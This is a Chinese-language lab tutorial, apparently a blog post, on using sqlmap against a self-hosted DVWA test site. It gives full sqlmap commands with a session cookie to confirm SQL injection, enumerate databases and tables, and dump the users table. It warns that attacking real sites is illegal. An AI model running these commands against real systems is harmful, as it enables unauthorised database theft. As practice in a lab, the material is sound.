LINUX SQLMAP/DVWA暴库实验

SQLMAP的简介:

sqlmap支持MySQL, Oracle,PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird,Sybase和SAP MaxDB等数据库的各种安全漏洞检测。

sqlmap支持五种不同的注入模式:

l 基于布尔的盲注,即可以根据返回页面判断条件真假的注入;

l 基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断;

l 基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中;

l 联合查询注入,可以使用union的情况下的注入;

l 堆查询注入,可以同时执行多条语句的执行时的注入。

SQL注入原理:sql注入是通过操作来修改sql语句,从而达到执行代码对WEB服务器进行攻击的技术。而这也是因为服务器对代码审查不严格造成的。这次实验室自己创建一个测试网站来进行,简单的DVWA测试网站SQL注入是网站存在最多也是最简单的漏洞,主要原因是程序员在开发用户和数据库交互的系统时没有对用户输入的字符串进行过滤,转义,限制或处理不严谨,导致用户可以通过输入精心构造的字符串去非法获取到数据库中的数据。对sql注入的判断点击https://blog.csdn.net/qq_32261191/article/details/80801052#SQL%E6%B3%A8%E5%85%A5%E5%8E%9F%E7%90%86

搭建DVWA的过程大家可以点击链接去看https://blog.csdn.net/qq_39353923/article/details/82757928



等大家搭建好环境以后,就可配置测试环境了。首先是要创建数据库

底下有一个Create/Reset DataBase 点击一下就行

然后就是在security的地方将安全级别改为LOW,因为这次实验是要通过url sql数字型的漏洞来注入,所以安全级别过高就难实现注入



接下来添加一个注入漏洞

提交之后要保存url链接。这次我们需要的有两个一个是url链接“http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#”,这在你添加漏洞之后就会有



第二个是你这个网页的cookie值(PHPSESSID和security)两个的值

准备好了以后进入kali系统打开sqlmap

键入sqlmap -help可以查看sqlmap怎么操作

开始试验:

键入:



sqlmap -u "http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=vigsfbvhlpqgj7hq198829mgk7;security=low"

查看是否注入成功

成功之后就可以开始进入数据库获得你想要的信息了

sqlmap -u "http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=vigsfbvhlpqgj7hq198829mgk7;security=low" --dbs sqlmap -u "http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=vigsfbvhlpqgj7hq198829mgk7;security=low" --dbs --tables sqlmap -u "http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=vigsfbvhlpqgj7hq198829mgk7;security=low" --dbs --tables

--columns这三行代码分别是查看web服务器所有的数据库名,表名和表的具体信息。- D 数据库名,-T 表名 ,-C 列名 三个参数可以分别进入你要进的位置

sqlmap -u "http://192.168.102.129/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=vigsfbvhlpqgj7hq198829mgk7;security=low" -D dvwa-T users



--columns --dump这一行是直接把dvwa库中的user表的所有信息转储到你的系统中

标注地方就是你所要信息保存的路径,进去找就行。

这次简单的实验也就到这。不过这个就是让你熟悉熟悉sqlmap的,实际操作其实比这个复杂的多,因为大都是网站也都会刻意的去封堵这类显而易见的漏洞,同时使用sqlmap时,开发者

也是提醒大家攻击非法。所以爱好这个的收养的也就自己搭建实际的环境操作即可。而在实验的时候我也建议大家去关注一下底层的原理是什么,多用wireshark这类的抓包工具看他们是怎么工作的,虽然做出结果很爽,但是通晓理论和原理还是很重要的。

当然网站其他的漏洞大家可以去用一些漏扫工具例如nikto,cain等去发掘。